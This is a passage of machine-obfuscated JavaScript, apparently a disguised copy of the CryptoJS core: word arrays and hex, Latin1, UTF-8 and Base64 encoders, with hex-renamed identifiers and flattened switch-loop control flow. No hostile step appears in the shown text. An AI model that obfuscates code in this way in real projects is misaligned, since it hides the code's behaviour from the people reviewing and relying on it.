_0x4b434f); }, 'RZPtp': function (_0x25c50e, _0xdab4bc) { var _0x241b60 = _0x314fd1; return _0x17f3a3[_0x241b60(0x1d4)](_0x25c50e, _0xdab4bc); }, 'NMgUW': function (_0x3ddc74, _0x14a30e) { var _0x1c0120 = _0x314fd1; return _0x17f3a3[_0x1c0120(0x214)](_0x3ddc74, _0x14a30e); }, 'EVjnj': function (_0x5d4387, _0x49b054) { var _0x3853ca = _0x314fd1; return _0x17f3a3[_0x3853ca(0x2fb)](_0x5d4387, _0x49b054); }, 'kuMNF': function (_0x56552e, _0x572d55) { var _0x809fbc = _0x314fd1; return _0x17f3a3[_0x809fbc(0x323)](_0x56552e, _0x572d55); }, 'vbFsk': function (_0x8abd36, _0x1b2596) { var _0x5eeb15 = _0x314fd1; return _0x17f3a3[_0x5eeb15(0x2c7)](_0x8abd36, _0x1b2596); }, 'gZJCM': function (_0x38d942, _0x1f57bc) { var _0x1b1a6e = _0x314fd1; return _0x17f3a3[_0x1b1a6e(0x198)](_0x38d942, _0x1f57bc); }, 'lsbnK': function (_0x546bb5, _0x48e149) { var _0x1d2684 = _0x314fd1; return _0x17f3a3[_0x1d2684(0x17d)](_0x546bb5, _0x48e149); }, 'sojpA': function (_0x4a8583, _0x5758d1) { var _0x4e6e07 = _0x314fd1; return _0x17f3a3[_0x4e6e07(0x17d)](_0x4a8583, _0x5758d1); }, 'JTiST': _0x17f3a3[_0x314fd1(0x18c)], 'nDjGV': function (_0x56c01e, _0x1342e1) { var _0x509403 = _0x314fd1; return _0x17f3a3[_0x509403(0x28f)](_0x56c01e, _0x1342e1); }, 'cuZHb': function (_0x1ed614, _0xbd444d) { var _0x5ecad4 = _0x314fd1; return _0x17f3a3[_0x5ecad4(0x2bc)](_0x1ed614, _0xbd444d); }, 'phYCJ': _0x17f3a3[_0x314fd1(0xfa)], 'rThZH': _0x17f3a3[_0x314fd1(0x110)], 'tykFO': function (_0x4731c1, _0x567db6) { var _0x546880 = _0x314fd1; return _0x17f3a3[_0x546880(0x204)](_0x4731c1, _0x567db6); }, 'tCHSj': function (_0x1b2ce9, _0x434e91) { var _0x37eb2f = _0x314fd1; return _0x17f3a3[_0x37eb2f(0x153)](_0x1b2ce9, _0x434e91); }, 'CKHfj': function (_0x2768b7, _0x474437) { var _0x34525a = _0x314fd1; return _0x17f3a3[_0x34525a(0x2ea)](_0x2768b7, _0x474437); }, 'HenIq': function (_0x948367, _0x497d1d) { var _0x4c7493 = _0x314fd1; return _0x17f3a3[_0x4c7493(0x2e5)](_0x948367, _0x497d1d); }, 'lNVLL': function (_0x11e4ce, _0x397a8a) { var _0x2269f6 = _0x314fd1; return _0x17f3a3[_0x2269f6(0x1ea)](_0x11e4ce, _0x397a8a); }, 'SOyhq': function (_0x35f180, _0x2412ac) { var _0x327a1e = _0x314fd1; return _0x17f3a3[_0x327a1e(0x1a2)](_0x35f180, _0x2412ac); } }; continue; case '2': var _0x38026c = {}, _0x1ffaba = _0x38026c[_0x314fd1(0x2cd)] = {}, _0x2f1620 = function () { }, _0xe492ff = _0x1ffaba[_0x314fd1(0x254)] = { 'extend': function (_0x4c300f) { var _0x498e43 = _0x314fd1, _0x29bc84 = _0x7563f1[_0x498e43(0x142)][_0x498e43(0x100)]('|'), _0x3dd67c = 0x745 + 0x1 * -0x1297 + 0xe * 0xcf; while (!![]) { switch (_0x29bc84[_0x3dd67c++]) { case '0': return _0x2c8f2f; case '1': var _0x2c8f2f = new _0x2f1620(); continue; case '2': _0x2c8f2f[_0x498e43(0x1b9)] = this; continue; case '3': _0x2c8f2f[_0x498e43(0xf7) + _0x498e43(0x2ed)](_0x7563f1[_0x498e43(0x123)]) || (_0x2c8f2f[_0x498e43(0x216)] = function () { var _0x4fca8c = _0x498e43; _0x2c8f2f[_0x4fca8c(0x1b9)][_0x4fca8c(0x216)][_0x4fca8c(0x1a7)](this, arguments); }); continue; case '4': _0x2f1620[_0x498e43(0x27a)] = this; continue; case '5': _0x2c8f2f[_0x498e43(0x216)][_0x498e43(0x27a)] = _0x2c8f2f; continue; case '6': _0x4c300f && _0x2c8f2f[_0x498e43(0x219)](_0x4c300f); continue; }break; } }, 'create': function () { var _0x34bf90 = _0x314fd1, _0x34370e = this[_0x34bf90(0x19d)](); return _0x34370e[_0x34bf90(0x216)][_0x34bf90(0x1a7)](_0x34370e, arguments), _0x34370e; }, 'init': function () { }, 'mixIn': function (_0x31efd5) { var _0x5ad035 = _0x314fd1; for (var _0x52243f in _0x31efd5) _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x52243f) && (this[_0x52243f] = _0x31efd5[_0x52243f]); _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x7563f1[_0x5ad035(0x2e8)]) && (this[_0x5ad035(0x2a8)] = _0x31efd5[_0x5ad035(0x2a8)]); }, 'clone': function () { var _0x265dc6 = _0x314fd1; return this[_0x265dc6(0x216)][_0x265dc6(0x27a)][_0x265dc6(0x19d)](this); } }, _0x161ec8 = _0x1ffaba[_0x314fd1(0x1f0)] = _0xe492ff[_0x314fd1(0x19d)]({ 'init': function (_0x20bd44, _0x3a68e2) { var _0x1e85bf = _0x314fd1; _0x20bd44 = this[_0x1e85bf(0x2b2)] = _0x20bd44 || [], this[_0x1e85bf(0x13b)] = _0x7563f1[_0x1e85bf(0x275)](_0x3a68e2, _0x371770) ? _0x3a68e2 : _0x7563f1[_0x1e85bf(0x315)](-0x925 + -0xaf + 0x9d8, _0x20bd44[_0x1e85bf(0xe6)]); }, 'toString': function (_0x16e0cf) { var _0x204973 = _0x314fd1; return _0x7563f1[_0x204973(0x303)](_0x16e0cf, _0x35e463)[_0x204973(0x144)](this); }, 'concat': function (_0x2d666e) { var _0x2e3b67 = _0x314fd1, _0x29fe8c = _0x7563f1[_0x2e3b67(0x25a)][_0x2e3b67(0x100)]('|'), _0x53e5e5 = -0x5a * 0x58 + -0x8c2 * -0x4 + -0x83 * 0x8; while (!![]) { switch (_0x29fe8c[_0x53e5e5++]) { case '0': this[_0x2e3b67(0x13b)] += _0x2d666e; continue; case '1': _0x2d666e = _0x2d666e[_0x2e3b67(0x13b)]; continue; case '2': if (_0x7563f1[_0x2e3b67(0x251)](_0x598a5f, 0xa42 + 0x1071 + -0x1aaf)) { for (var _0x144f4d = -0x256d + 0x21d5 + 0x398; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d++)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x156)](_0x598a5f, _0x144f4d), 0x267e + 0xd80 + -0x2 * 0x19fe)] |= _0x7563f1[_0x2e3b67(0xf9)](_0x7563f1[_0x2e3b67(0x300)](_0x7563f1[_0x2e3b67(0x1e8)](_0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, 0x4 * 0x475 + 0x1f13 + -0x30e5)], _0x7563f1[_0x2e3b67(0x262)](0x1b49 + 0x1cd2 + -0x3803, _0x7563f1[_0x2e3b67(0x134)](-0x7f * 0x13 + 0x270f * 0x1 + -0x1d9a, _0x7563f1[_0x2e3b67(0x251)](_0x144f4d, 0x13ad + -0x1344 + 0x65 * -0x1)))), 0xe8e + 0x1938 + -0x44f * 0x9), _0x7563f1[_0x2e3b67(0x262)](-0x6f * 0x25 + 0x3 * 0x23b + 0x972, _0x7563f1[_0x2e3b67(0x315)](-0x23e9 + 0x1 * -0x504 + 0x28f5, _0x7563f1[_0x2e3b67(0x251)](_0x7563f1[_0x2e3b67(0x12a)](_0x598a5f, _0x144f4d), 0x96f + 0x2d7 * 0x9 + -0x22fa)))); } else { if (_0x7563f1[_0x2e3b67(0x225)](-0x15947 + 0x5d * -0x469 + 0x2f * 0x1585, _0xba123d[_0x2e3b67(0xe6)])) { for (_0x144f4d = -0x11a7 * -0x1 + -0x40 + -0x1167; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d += 0x1c25 + 0x1 * 0xcbd + -0x28de)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x26e)](_0x598a5f, _0x144f4d), -0x25b3 * -0x1 + -0x2 * 0x1095 + -0x1 * 0x487)] = _0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, -0x1d9d + 0x90 + 0x1d0f)]; } else _0xa7017b[_0x2e3b67(0x212)][_0x2e3b67(0x1a7)](_0xa7017b, _0xba123d); } continue; case '3': this[_0x2e3b67(0x11f)](); continue; case '4': var _0xa7017b = this[_0x2e3b67(0x2b2)], _0xba123d = _0x2d666e[_0x2e3b67(0x2b2)], _0x598a5f = this[_0x2e3b67(0x13b)]; continue; case '5': return this; }break; } }, 'clamp': function () { var _0x4e8cb6 = _0x314fd1, _0x24ca0c = this[_0x4e8cb6(0x2b2)], _0x58db89 = this[_0x4e8cb6(0x13b)]; _0x24ca0c[_0x7563f1[_0x4e8cb6(0x19e)](_0x58db89, 0x1 * 0x1242 + -0xa * -0x294 + 0x581 * -0x8)] &= _0x7563f1[_0x4e8cb6(0x313)](-0x454ba558 + 0x2 * 0x4ff24084 + -0x49628f * -0x241, _0x7563f1[_0x4e8cb6(0x262)](-0x179 * 0x3 + 0x6a * -0x43 + 0x2049, _0x7563f1[_0x4e8cb6(0x1d2)](-0x21b1 + 0x5b * 0x13 + -0x4 * -0x6be, _0x7563f1[_0x4e8cb6(0xba)](_0x58db89, -0x14c8 + -0x26c7 + 0x3b93)))), _0x24ca0c[_0x4e8cb6(0xe6)] = _0x3f04b4[_0x4e8cb6(0x1d7)](_0x7563f1[_0x4e8cb6(0x29d)](_0x58db89, -0xcb3 + -0x21 * 0xe2 + 0x3 * 0xdf3)); }, 'clone': function () { var _0x26b952 = _0x314fd1, _0x15eaee = _0xe492ff[_0x26b952(0x312)][_0x26b952(0x126)](this); return _0x15eaee[_0x26b952(0x2b2)] = this[_0x26b952(0x2b2)][_0x26b952(0x311)](-0x1eca + 0x1087 + -0x3 * -0x4c1), _0x15eaee; }, 'random': function (_0x50c9d6) { var _0x56a779 = _0x314fd1; for (var _0x17df0b = [], _0x50176a = 0x1bf1 + 0x1552 + 0x3143 * -0x1; _0x7563f1[_0x56a779(0x299)](_0x50176a, _0x50c9d6); _0x50176a += -0x1d66 + -0xbdb * 0x1 + -0x2945 * -0x1)_0x17df0b[_0x56a779(0x212)](_0x7563f1[_0x56a779(0x31f)](_0x7563f1[_0x56a779(0x194)](-0x44f1407 * -0x60 + -0xb52ec * 0x779 + -0x4908dd14, _0x3f04b4[_0x56a779(0x16b)]()), -0x26b1 + -0xbd5 * -0x1 + 0x24 * 0xbf)); return new _0x161ec8[(_0x56a779(0x216))](_0x17df0b, _0x50c9d6); } }), _0x33df92 = _0x38026c[_0x314fd1(0x2f5)] = {}, _0x35e463 = _0x33df92[_0x314fd1(0xd2)] = { 'stringify': function (_0x2b49f1) { var _0x1c9eec = _0x314fd1, _0x4533a6 = _0x2b49f1[_0x1c9eec(0x2b2)]; _0x2b49f1 = _0x2b49f1[_0x1c9eec(0x13b)]; for (var _0x30e790 = [], _0xba5ab4 = -0x39 * -0x50 + 0x2223 + -0xd * 0x3ff; _0x7563f1[_0x1c9eec(0x299)](_0xba5ab4, _0x2b49f1); _0xba5ab4++) { var _0x261cfc = _0x7563f1[_0x1c9eec(0x300)](_0x7563f1[_0x1c9eec(0x19e)](_0x4533a6[_0x7563f1[_0x1c9eec(0x19e)](_0xba5ab4, -0x1fac + 0x1f40 + 0x6e)], _0x7563f1[_0x1c9eec(0x262)](-0x4 * -0x67f + -0x1cc8 + 0x2e4, _0x7563f1[_0x1c9eec(0x1f6)](0xb * 0x36e + 0x4f6 + -0x2aa8, _0x7563f1[_0x1c9eec(0x251)](_0xba5ab4, -0xe1b + 0x1 * 0x10f3 + -0x2d4)))), 0x1 * 0x1f4b + -0x2 * 0xc5f + -0x58e); _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x2e9)](_0x261cfc, 0x46 * 0x74 + -0x1 * -0xecd + 0x1 * -0x2e81)[_0x1c9eec(0x2a8)](-0x1d01 + 0x44 * -0x4f + 0x320d)), _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x300)](_0x261cfc, -0x193 * -0x2 + -0x1b5f + -0x206 * -0xc)[_0x1c9eec(0x2a8)](-0x1b0a + 0x2 * -0xfa2 + 0x3a5e * 0x1)); } return _0x30e790[_0x1c9eec(0xdf)](''); }, 'parse': function (_0xa25dd8) { var _0x4a6476 = _0x314fd1; for (var _0x36be0b = _0xa25dd8[_0x4a6476(0xe6)], _0x1aa746 = [], _0x13f5e1 = -0x1044 + 0x751 + -0x4f * -0x1d; _0x7563f1[_0x4a6476(0x225)](_0x13f5e1, _0x36be0b); _0x13f5e1 += 0x24e1 + -0x24fd + 0x1e)_0x1aa746[_0x7563f1[_0x4a6476(0x1e8)](_0x13f5e1, -0x182e + 0x29 * 0x1 + 0x1 * 0x1808)] |= _0x7563f1[_0x4a6476(0x118)](_0x7563f1[_0x4a6476(0x121)](parseInt, _0xa25dd8[_0x4a6476(0x2d5)](_0x13f5e1, -0x9d * 0x21 + -0x31 * 0x35 + 0x1e64), -0x2 * -0x37 + 0x3 * -0x761 + 0x15c5), _0x7563f1[_0x4a6476(0x280)](-0x12af + -0x6cf + 0x1996, _0x7563f1[_0x4a6476(0xee)](-0x24ef + -0xbab * -0x1 + -0x1 * -0x1948, _0x7563f1[_0x4a6476(0xe8)](_0x13f5e1, 0xb7b + 0x10 * 0x265 + -0x31c3 * 0x1)))); return new _0x161ec8[(_0x4a6476(0x216))](_0x1aa746, _0x7563f1[_0x4a6476(0x105)](_0x36be0b, 0x1d53 * 0x1 + 0x82 * -0x48 + -0x1 * -0x73f)); } }, _0x5ca127 = _0x33df92[_0x314fd1(0x1b8)] = { 'stringify': function (_0x5e8b4e) { var _0x41f9cb = _0x314fd1, _0x2bf8c2 = _0x5e8b4e[_0x41f9cb(0x2b2)]; _0x5e8b4e = _0x5e8b4e[_0x41f9cb(0x13b)]; for (var _0x180734 = [], _0x25ed4c = 0x3 * 0x5f1 + -0xe45 + 0x2 * -0x1c7; _0x7563f1[_0x41f9cb(0x299)](_0x25ed4c, _0x5e8b4e); _0x25ed4c++)_0x180734[_0x41f9cb(0x212)](String[_0x41f9cb(0x316) + 'de'](_0x7563f1[_0x41f9cb(0x19b)](_0x7563f1[_0x41f9cb(0x1e8)](_0x2bf8c2[_0x7563f1[_0x41f9cb(0x2b0)](_0x25ed4c, 0x23bf + 0x1725 + -0x1d71 * 0x2)], _0x7563f1[_0x41f9cb(0x280)](0x2 * -0x5d7 + -0x1 * -0xbc9 + -0x1 * 0x3, _0x7563f1[_0x41f9cb(0x1a0)](-0x1114 + -0x10 * 0x1f0 + 0x301c * 0x1, _0x7563f1[_0x41f9cb(0xba)](_0x25ed4c, 0x1c65 + -0x2c4 + -0x1 * 0x199d)))), 0x12d3 + 0x36a + -0x153e))); return _0x180734[_0x41f9cb(0xdf)](''); }, 'parse': function (_0x54a4d1) { var _0xc0ef0 = _0x314fd1; for (var _0xb819b9 = _0x54a4d1[_0xc0ef0(0xe6)], _0x251e9d = [], _0x13af71 = 0x429 + 0x53b + 0x964 * -0x1; _0x7563f1[_0xc0ef0(0x1bc)](_0x13af71, _0xb819b9); _0x13af71++)_0x251e9d[_0x7563f1[_0xc0ef0(0x1cc)](_0x13af71, -0x57 * 0x40 + -0x1 * -0x1b91 + -0x5cf)] |= _0x7563f1[_0xc0ef0(0x118)](_0x7563f1[_0xc0ef0(0xc0)](_0x54a4d1[_0xc0ef0(0x21c)](_0x13af71), 0x1cc0 + 0x2625 + 0x7 * -0x96a), _0x7563f1[_0xc0ef0(0x262)](-0xc60 * -0x2 + 0x1b53 + -0x33fb, _0x7563f1[_0xc0ef0(0x2ac)](0x1dc4 + 0x555 + -0x2311 * 0x1, _0x7563f1[_0xc0ef0(0x251)](_0x13af71, -0x1 * -0x19a9 + -0x2 * -0x8d3 + -0x2b4b)))); return new _0x161ec8[(_0xc0ef0(0x216))](_0x251e9d, _0xb819b9); } }, _0x49e7aa = _0x33df92[_0x314fd1(0xe9)] = { 'stringify': function (_0x5d0190) { var _0x3849c7 = _0x314fd1; try { return _0x7563f1[_0x3849c7(0x234)](decodeURIComponent, _0x7563f1[_0x3849c7(0x242)](escape, _0x5ca127[_0x3849c7(0x144)](_0x5d0190))); } catch (_0x50bde7) { throw _0x7563f1[_0x3849c7(0x242)](Error, _0x7563f1[_0x3849c7(0x1cd)]); } }, 'parse': function (_0x5914c6) { var _0x30bb3b = _0x314fd1; return _0x5ca127[_0x30bb3b(0x151)](_0x7563f1[_0x30bb3b(0x18d)](unescape, _0x7563f1[_0x30bb3b(0x242)](encodeURIComponent, _0x5914c6))); } }, _0x28647a = _0x1ffaba[_0x314fd1(0x241) + _0x314fd1(0x2b1) + 'hm'] = _0xe492ff[_0x314fd1(0x19d)]({ 'reset': function () { var _0x473ee1 = _0x314fd1; this[_0x473ee1(0x206)] = new _0x161ec8[(_0x473ee1(0x216))](), this[_0x473ee1(0x332) + 's'] = 0x1f22 + -0x13ed + -0xb35 * 0x1; }, '_append': function (_0x862ebb) { var _0x1be5b2 = _0x314fd1; _0x7563f1[_0x1be5b2(0x150)](_0x7563f1[_0x1be5b2(0x223)], typeof _0x862ebb) && (_0x862ebb = _0x49e7aa[_0x1be5b2(0x151)](_0x862ebb)), this[_0x1be5b2(0x206)][_0x1be5b2(0x261)](_0x862ebb), this[_0x1be5b2(0x332) + 's'] += _0x862ebb[_0x1be5b2(0x13b)]; }, '_process': function (_0x4c7c4b) { var _0x50f6ca = _0x314fd1, _0x2b628c = _0x7563f1[_0x50f6ca(0x1d3)][_0x50f6ca(0x100)]('|'), _0x2c0ba3 = 0x177f * 0x1 + 0x89f + -0x201e; while (!![]) { switch (_0x2b628c[_0x2c0ba3++]) { case '0': return new _0x161ec8[(_0x50f6ca(0x216))](_0x3416f3, _0x1b0d63); case '1': _0x4c7c4b = _0x7563f1[_0x50f6ca(0x1ac)](_0x2a5358, _0x450531); continue; case '2': if (_0x4c7c4b) { for (var _0x3416f3 = 0x90f + 0xe3 * -0x1d + 0x10a8; _0x7563f1[_0x50f6ca(0x1a5)](_0x3416f3, _0x4c7c4b); _0x3416f3 += _0x450531)this[_0x50f6ca(0x310) + _0x50f6ca(0x2cb)](_0x5078c4, _0x3416f3); _0x3416f3 = _0x5078c4[_0x50f6ca(0x22f)](-0x2c4 * -0x1 + 0x83 + -0x347 * 0x1, _0x4c7c4b), _0x1a10f5[_0x50f6ca(0x13b)] -= _0x1b0d63; } continue; case '3': var _0x1a10f5 = this[_0x50f6ca(0x206)], _0x5078c4 = _0x1a10f5[_0x50f6ca(0x2b2)], _0x1b0d63 = _0x1a10f5[_0x50f6ca(0x13b)], _0x450531 = this[_0x50f6ca(0x217)], _0x2a5358 = _0x7563f1[_0x50f6ca(0x244)](_0x1b0d63, _0x7563f1[_0x50f6ca(0x159)](0x1 * -0x6ee + -0x20bc + 0x27ae, _0x450531)), _0x2a5358 = _0x4c7c4b ? _0x3f04b4[_0x50f6ca(0x1d7)](_0x2a5358) : _0x3f04b4[_0x50f6ca(0x1cf)](_0x7563f1[_0x50f6ca(0x119)](_0x7563f1[_0x50f6ca(0x248)](_0x2a5358, 0x2 * -0x1183 + 0x56 + -0xf0 * -0x25), this[_0x50f6ca(0x101) + _0x50f6ca(0x250)]), -0x26b + 0x2 * -0x581 + 0xd6d); continue; case '4': _0x1b0d63 = _0x3f04b4[_0x50f6ca(0xf8)](_0x7563f1[_0x50f6ca(0x1ac)](0x3cb * -0x9 + -0x109f + -0x1 * -0x32c6, _0x4c7c4b), _0x1b0d63); continue; }break; } }, 'clone': function () { var _0x55d6b3 = _0x314fd1, _0x1c5781 = _0xe492ff[_0x55d6b3(0x312)][_0x55d6b3(0x126)](this); return _0x1c5781[_0x55d6b3(0x206)] = this[_0x55d6b3(0x206)][_0x55d6b3(0x312)](), _0x1c5781; }, '_minBufferSize': 0x0 }); continue; case '3': return _0x38026c; case '4': var _0x2cefbd = _0x38026c[_0x314fd1(0x2dd)] = {}; continue; }break; } }(Math); (function () { var _0x5ed60e = _0x1166, _0x1e3dbd = { 'YuNIk': _0x5ed60e(0x10b) + '3', 'aHGri': function (_0x4b3d99, _0x178ecb) { return _0x4b3d99 < _0x178ecb; }, 'DyYSG': function (_0x1760db, _0x5199f1) { return _0x1760db | _0x5199f1; }, 'ghqfj': function (_0x3260e6, _0x8565b9) { return _0x3260e6 | _0x8565b9; }, 'MUhwm': function (_0x51dfd9, _0x7db5c2) { return _0x51dfd9 << _0x7db5c2; }, 'hhHzE': function (_0x468169, _0x3ca3aa) { return _0x468169 & _0x3ca3aa; }, 'eXunH': function (_0x5cb047, _0x4b2f63) { return _0x5cb047 >>> _0x4b2f63; }, 'ooOmD': function (_0x29a3e0, _0xb42bb) { return _0x29a3e0 - _0xb42bb; }, 'UKIRo': function (_0x3e9abc, _0x1db625) { return _0x3e9abc * _0x1db625; }, 'phbZW': function (_0x57b4ea, _0x2e353d) { return _0x57b4ea % _0x2e353d; }, 'FlHnb': function (_0x18234f, _0x1dd0dd) { return _0x18234f >>> _0x1dd0dd; }, 'pKVqP': function (_0x353ca6, _0x1f6dea) { return _0x353ca6 + _0x1f6dea; }, 'LdaDw': function (_0x54ecc2, _0x1b5324) { return _0x54ecc2 - _0x1b5324; }, 'bABES': function (_0xf0c08, _0x443603) { return _0xf0c08 % _0x443603; }, 'fcZGF': function (_0x344a7f, _0x2b09e7) { return _0x344a7f >>> _0x2b09e7; }, 'SjaDO': function (_0x41e9fc, _0x2fedc) { return _0x41e9fc + _0x2fedc; }, 'JpvOq': function (_0x189c71, _0xee6596) { return _0x189c71 * _0xee6596; }, 'alUMl': function (_0x3752b6, _0x212120) { return _0x3752b6 % _0x212120; }, 'vZPcu': function (_0x1adab8, _0x58acae) { return _0x1adab8 > _0x58acae; }, 'bXWnw': function (_0x315977, _0x2ed354) { return _0x315977 + _0x2ed354; }, 'mnJam': function (_0x34589d, _0x13f4de) { return _0x34589d * _0x13f4de; }, 'WptqD': function (_0xc47321, _0x4efcd7) { return _0xc47321 & _0x4efcd7; }, 'emrNr': function (_0x526b98, _0x5c83bc) { return _0x526b98 >>> _0x5c83bc; }, 'dmpvG': function (_0x357080, _0x1a4a07) { return _0x357080 * _0x1a4a07; }, 'PkjyP': function (_0x812be7, _0x4ae786) { return _0x812be7 - _0x4ae786; }, 'reCkt': function (_0x2542f2, _0x1fc217) { return _0x2542f2 % _0x1fc217; }, 'tsTOC': function (_0x4cdb77, _0x32ffb2) { return _0x4cdb77 != _0x32ffb2; }, 'cnMxR': function (_0x52a6b2, _0x1d1ab8) { return _0x52a6b2 % _0x1d1ab8; }, 'STxgp': function (_0x2983fb, _0x11b297) { return _0x2983fb << _0x11b297; }, 'SyuSx': function (_0x55315a, _0x4e1878) { return _0x55315a >>> _0x4e1878; }, 'YunPE': function (_0x10fb01, _0x180cc1) { return _0x10fb01 - _0x180cc1; }, 'cfUQM': function (_0x5885d0, _0x1e428e) { return _0x5885d0 % _0x1e428e; }, 'yjQhX': function (_0x35b782, _0x20b039) { return _0x35b782 - _0x20b039; }, 'xIKur': function (_0x5e00b3, _0x44b080) { return _0x5e00b3 * _0x44b080; }, 'uQXoT': _0x5ed60e(0x109) + _0x5ed60e(0x1b5) + _0x5ed60e(0xda) + _0x5ed60e(0x302) + _0x5ed60e(0x131) + _0x5ed60e(0x1a6) + _0x5ed60e(0x238) }, _0x233a9d = CryptoJS, _0x413234 = _0x233a9d[_0x5ed60e(0x2cd)][_0x5ed60e(0x1f0)]; _0x233a9d[_0x5ed60e(0x2f5)][_0x5ed60e(0xc2)] = { 'stringify': function (_0xa7b5d8) { var _0x1ce9b1 = _0x5ed60e, _0x1f8d82 = _0x1e3dbd[_0x1ce9b1(0x16c)][_0x1ce9b1(0x100)]('|'), _0xd23c32 = 0x988 + -0x6e5 + 0x1b * -0x19; while (!![]) { switch (_0x1f8d82[_0xd23c32++]) { case '0': _0xa7b5d8 = []; continue; case '1': _0xa7b5d8[_0x1ce9b1(0x11f)](); continue; case '2': for (var _0x14c83c = -0x1370 + 0x2477 + 0x1 * -0x1107; _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x14c83c, _0xa650a8); _0x14c83c += 0x2 * -0x12b9 + 0x445 * 0x8 + 0xd * 0x41)for (var _0x5b536a = _0x1e3dbd[_0x1ce9b1(0x1a1)](_0x1e3dbd[_0x1ce9b1(0x2c1)](_0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x14c83c, 0x1a97 + 0x10c * 0x17 + -0x32a9)], _0x1e3dbd[_0x1ce9b1(0x2f7)](0xed7 + 0x230d * -0x1 + -0x1 * -0x144e, _0x1e3dbd[_0x1ce9b1(0x307)](-0x1 * 0x176d + 0x1812 + -0x9d * 0x1, _0x1e3dbd[_0x1ce9b1(0x297)](_0x14c83c, 0x47f * -0x2 + 0x1ca + 0x738)))), -0x1 * 0x1b5c + 0x3 * 0xcd1 + -0xa18), -0x1 * 0x229c + -0x1f * 0x116 + 0x4456), _0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x124)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, -0x8f9 + 0x2 * 0x4fc + -0xfe), 0xad * -0x27 + 0x86c + 0x11f1 * 0x1)], _0x1e3dbd[_0x1ce9b1(0x2a9)](0x66 + 0x322 * 0x5 + -0xff8, _0x1e3dbd[_0x1ce9b1(0x307)](0x1 * 0x199 + 0x50d + 0x16 * -0x4d, _0x1e3dbd[_0x1ce9b1(0x255)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, 0x5b * 0x1 + 0xe71 + -0xecb), 0xa36 + -0x2090 + -0x7 * -0x332)))), 0x1990 * 0x1 + -0x2f * 0x7c + -0x1 * 0x1cd), 0xc7a * -0x2 + -0xf80 + -0x4 * -0xa1f)), _0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x127)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x1525 + 0x1645 * -0x1 + 0x122), 0x1c4e * -0x1 + -0x1544 + 0x3194)], _0x1e3dbd[_0x1ce9b1(0x2a9)](-0x2ef * -0x9 + -0x172 * 0x4 + -0x1487, _0x1e3dbd[_0x1ce9b1(0x18f)](-0x3 * -0x525 + -0x1 * 0xa93 + -0x19c * 0x3, _0x1e3dbd[_0x1ce9b1(0x15f)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x58f + 0x11f9 + -0x1786 * 0x1), 0x1b2 * -0x2 + -0x747 + 0xaaf)))), 0x24c3 * -0x1 + -0xd * -0x23b + -0x8c3 * -0x1)), _0x42a135 = -0xc45 + 0x1b8d + -0x146 * 0xc; _0x1e3dbd[_0x1ce9b1(0x19c)](-0x1 * 0xfd4 + 0x97 * 0xb + 0x95b, _0x42a135) && _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x1e3dbd[_0x1ce9b1(0x301)](_0x14c83c, _0x1e3dbd[_0x1ce9b1(0x2a3)](0xdbd * 0x2 + -0x718 + 0x2 * -0xa31 + 0.75, _0x42a135)), _0xa650a8); _0x42a135++)_0xa7b5d8[_0x1ce9b1(0x212)](_0x42c5fd[_0x1ce9b1(0x2f0)](_0x1e3dbd[_0x1ce9b1(0x1fd)](_0x1e3dbd[_0x1ce9b1(0x276)](_0x5b536a, _0x1e3dbd[_0x1ce9b1(0x271)](-0x7c3 + -0x121 + 0x8ea, _0x1e3dbd[_0x1ce9b1(0x1d6)](0x31 * -0xb3 + -0x799 * 0x3 + 0x1 * 0x3911, _0x42a135))), -0x83f + -0x1 * 0x1dd5 + 0x2653))); continue; case '3': return _0xa7b5d8[_0x1ce9b1(0xdf)](''); case '4': if (_0x5e70a6 = _0x42c5fd[_0x1ce9b1(0x2f0)](0xb8d * -0x1 + 0x149c + -0xcd * 0xb)) { for (; _0x1e3dbd[_0x1ce9b1(0xce)](_0xa7b5d8[_0x1ce9b1(0xe6)], 0x2 * 0x71f + 0x149e + 0x14 * -0x1be);)_0xa7b5d8[_0x1ce9b1(0x212)](_0x5e70a6); } continue; case '5': var _0x5e70a6 = _0xa7b5d8[_0x1ce9b1(0x2b2)], _0xa650a8 = _0xa7b5d8[_0x1ce9b1(0x13b)], _0x42c5fd = this[_0x1ce9b1(0xff)]; continue; }break; } }, 'parse': function (_0x5ca053) { var _0x16eb9c = _0x5ed60e, _0x29437b = _0x5ca053[_0x16eb9c(0xe6)], _0x537091 = this[_0x16eb9c(0xff)], _0x38e12f = _0x537091[_0x16eb9c(0x2f0)](-0x1 * 0x212b + -0x1baf + -0x9e * -0x63); _0x38e12f && (_0x38e12f = _0x5ca053[_0x16eb9c(0x279)](_0x38e12f), _0x1e3dbd[_0x16eb9c(0x1cb)](-(0x1 * 0xdfe + -0xecd + 0xd0), _0x38e12f) && (_0x29437b = _0x38e12f)); for (var _0x38e12f = [], _0x4b7ec3 = 0x5 * -0xb6 + -0x13d2 + 0x1760, _0x4a85c9 = -0x18f3 + 0x1b9 + 0x173a; _0x1e3dbd[_0x16eb9c(0x1c2)](_0x4a85c9, 